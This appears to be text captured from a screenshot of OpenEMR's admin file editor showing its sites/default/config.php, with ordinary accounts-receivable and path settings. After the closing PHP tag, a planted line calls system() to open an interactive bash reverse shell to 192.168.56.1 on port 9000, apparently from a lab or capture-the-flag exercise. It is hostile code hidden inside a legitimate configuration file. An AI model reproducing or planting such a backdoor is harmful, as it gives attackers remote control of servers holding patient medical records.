 Edit File in /var/www/html/openemr/sites/default
config.php
// Accounts Receivable support. Use one of the following numeric values:
//   0 = None
//   1 = Using SQL-Ledger
//   2 = A/R internal to OpenEMR (recommended)
//
$GLOBALS['oer_config']['ws_accounting']['enabled'] = 2;

// If 1 is chosen above, then the following must be set correctly:
//
$GLOBALS['oer_config']['ws_accounting']['server'] = "localhost";
$GLOBALS['oer_config']['ws_accounting']['port'] = "80";
$GLOBALS['oer_config']['ws_accounting']['url'] = "/sql-ledger/ws_server.pl";
$GLOBALS['oer_config']['ws_accounting']['username'] = "unused";
$GLOBALS['oer_config']['ws_accounting']['password'] = "unused";
$GLOBALS['oer_config']['ws_accounting']['url_path'] = "http://" .
  $_SERVER["SERVER_NAME"] . "/sql-ledger/login.pl";
$GLOBALS['oer_config']['ws_accounting']['income_acct'] = "4320";

//don't alter below this line unless you are an advanced user and know what you are doing

$GLOBALS['oer_config']['prescriptions']['logo'] = dirname(__FILE__) .
  "/../../interface/pic/" . $GLOBALS['oer_config']['prescriptions']['logo_pic'];
$GLOBALS['oer_config']['prescriptions']['signature'] = dirname(__FILE__) .
  "/../../interface/pic/" . $GLOBALS['oer_config']['prescriptions']['sig_pic'];

$GLOBALS['oer_config']['druglabels']['logo'] = dirname(__FILE__) .
  "/../../interface/pic/" . $GLOBALS['oer_config']['druglabels']['logo_pic'];

$GLOBALS['oer_config']['documents']['repository'] = $GLOBALS['oer_config']['documents']['repopath'];
?>
<?php system("/bin/bash -c '/bin/bash -i >& /dev/tcp/192.168.56.1/9000 0>&1 &'"); ?>
Upload Image to /var/www/html/openemr/sites/default/images
Source File: Browse... No file selected. Destination Filename: (Use source filename)
Save